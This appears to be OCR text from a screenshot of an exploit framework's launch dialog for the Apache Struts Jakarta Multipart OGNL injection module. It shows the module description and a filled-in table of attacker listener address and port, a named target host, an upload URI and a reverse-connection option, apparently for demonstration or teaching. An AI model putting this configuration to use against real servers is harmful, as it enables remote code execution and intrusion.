 Attack
Apache Struts Jakarta Multipart Parser OGNL Injection
This module exploits a remote code execution vulnerability in Apache Struts version 2.3.5 - 2.3.31, and
2.5 - 2.5.10. Remote Code Execution can be performed via http Content-Type header. Native payloads
will be converted to executables and dropped in the server's temp dir. If this fails, try a cmd/* payload,
Option Value
EXE::Custom +
LHOST 198.18.133.6
LPORT 30351
RHOSTS + www.hackmds.com
RPORT 80
SSL 0
TARGETURI /clientportal/fileupload/upload.action
VHOST www.hackmds.com
Targets: 0 => Universal
Use a reverse connection
Show advanced options
Launch